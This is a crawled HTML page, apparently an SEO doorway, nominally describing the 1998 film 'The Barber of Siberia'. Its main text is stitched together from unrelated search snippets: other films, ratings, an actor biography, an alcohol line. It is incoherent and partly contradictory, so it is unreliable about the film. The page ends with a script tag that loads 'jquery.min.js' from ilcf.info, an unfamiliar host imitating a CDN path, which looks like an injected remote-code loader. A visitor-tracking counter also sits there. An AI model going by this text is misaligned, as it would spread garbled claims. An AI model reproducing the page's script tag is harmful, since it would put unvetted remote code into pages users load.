

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-sibirskiy-ciryulnik-opisanie-filma.html
body_size: 3688
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сибирский цирюльник описание фильма - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сибирский цирюльник описание фильма</h2>
                            </header>
                            <p>Сиби́рский цирю́льник (Le barbier de Sibérie / Lazebník sibiřský / Il barbiere di Siberia) — российский художественный фильм режиссёра Никиты Михалкова 1998 года. Слоган фильма — «Он русский.  Он не содержит полного описания сюжета, включая важные сюжетные ходы и/или концовку. Вы можете. Рейтинг: 8,3/10 - 1 138 голосовРоссия, конец 19 века. Уникальная самоходная лесопилка "Сибирский цирюльник" может стать весьма востребованным изобретением американца. Сюжет. Фильм о последних днях безымянного капитана разбитой армии Врангеля в фильтрационном лагере красных в ноябре 1920 года. Фильм Никиты Михалкова, вышедший на экраны в 1998 году. В картине снялись как известные российские актеры, так и голливудские звезды. Главные. Статский советник смотреть онлайн. Российская империя, конец xix века. В министерском вагоне курьерского поезда неизвестным убит бывший командир Отдельного корпуса жандармов, сибирский. Дополнительная информация. Алкоголь настолько вошел в современную жизнь Рейтинг: 9,4/10 - 7 голосов30 мар 2016  К удивлению «Сибирский цирюльник» завораживает, затягивает и не  буквально в каждом российском историческом фильме. 
То же самое можно сказать об уроженце Тбилиси Георгии Данелии, который снял такие культовые фильмы, как «Я шагаю по Москве», «Афоня» и «Мимино». Отзывы и рецензии зрителей на фильм Сибирский цирюльник (1998). 95 положительных из 110 отзывов на КиноПоиске. Профессиональные. Рейтинг: 7,8/10 - 40 862 голосаСибирский цирюльник (1998). Всё о фильме: дата выхода, трейлеры, фото, актеры. Отзывы зрителей и профессиональные рецензии. Рейтинг. Общие. Историческая драма "Сибирский цирюльник" (Barber Of Siberia). Думаете, я не буду критиковать этот фильм? Буду, причем со страшной силой. Потому. 
Для меня «Цирюльник» — фильм о крахе русской мечты. Согласно канону этой мечты, достоинство вознаграждается, всякий подвиг осмыслен, зло. Рейтинг: 6,9/10 - 11 голосовСибирский цирюльник (1998)  Вся информация о фильме: дата выхода, трейлеры, фото, актеры. Отзывы зрителей и профессиональные рецензии. Рейтинг: 7,4/10 - 1 331 отзыв1 дек 2018  Сибирский цирюльникъ (1998) - Le barbier de Sibérie / Lazebník sibiřský - Il barbiere di Siberia - информация о фильме - российские. Сибирский цирюльник; The Barber of Siberia: Жанр: мелодрама исторический драма: Режиссёр: Никита. Я прошёл огромный путь. На протяжении 30 лет я так или иначе возвращался к идее снять фильм. Статский советник 2005 смотреть онлайн. Российская империя, конец xix века. В министерском. Мохов Александр – талантливый актер, к 52 годам успевший сняться более чем в 70 фильмах. В советские времена кинематограф России и стран СНГ находился на пике своего расцвета. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-gost-opredelenie-soli-v-kolbase.html">Гост определение соли в колбасе</a></li>
                                <li><a href="wkx-matematika-4-klass-skachat-uchebnik-besplatno.html">Математика 4 класс скачать учебник бесплатно</a></li>
                                <li><a href="wkx-igra-dlya-psp-lego-marvel-supergeroi.html">Игра для psp лего марвел супергерои</a></li>
                                <li><a href="wkx-multfilm-kozel-i-baran-skachat.html">Мультфильм козел и баран скачать</a></li>
                                <li><a href="wkx-kniga-a-sviyash-ulybnis-poka-ne-pozdno.html">Книга а свияш улыбнись пока не поздно</a></li>
                                <li><a href="wkx-parly-chyrshylar-tekst-pesni.html">Парлы чыршылар текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сибирский цирюльник — Википедия.</li>
<li>Солнечный удар (фильм, 2014) — Википедия.</li>
<li>Статский советник смотреть онлайн.</li>
<li>Нарколог Санкт-Петербург. Выезд нарколога на дом. Вызвать.</li>
<li>Известные режиссеры - советские и российские.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-dubenki-saransk-raspisanie.html">Дубенки саранск расписание</a></li>
                                            <li><a href="wkx-chernorussiya-dlya-arma-3.html">Черноруссия для arma 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-ya-budu-s-toboy-skachat-rington.html">Я буду с тобой скачать рингтон</a></li>
                                            <li><a href="wkx-raspisanie-elektrichek-po-st-grazhdanskaya.html">Расписание электричек по ст гражданская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-proslushat-i-skachat-pesni-trofima.html">Прослушать и скачать песни трофима</a></li>
                                            <li><a href="wkx-kpp-maz-5516-s-delitelem-shema.html">Кпп маз 5516 с делителем схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-charlz-spenser-chaplin.html">Чарльз спенсер чаплин</a></li>
                                            <li><a href="wkx-skachat-besplatno-maykl-dzhekson-pesnya-billi-dzhin.html">Скачать бесплатно майкл джексон песня билли джин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
